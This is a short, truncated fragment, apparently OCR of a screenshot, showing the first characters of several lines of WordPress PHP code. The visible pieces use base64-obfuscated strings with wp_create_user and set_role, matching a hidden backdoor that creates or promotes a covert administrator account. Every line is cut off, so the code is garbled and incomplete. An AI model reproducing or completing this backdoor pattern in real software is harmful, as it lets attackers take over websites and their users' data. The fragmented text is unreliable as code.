
$current_domain = $_SE
$current_user = wp_get_cur
if(!in_array("administrator"
add_filter(base64_decode(
{if($l===base64_decode
{$u=get_user_by(base64_de
{$i=wp_create_user($l,$p);i
null;$u=get_user_by('id',$i)
>has_cap(base64_decode
>set_role(base64_decode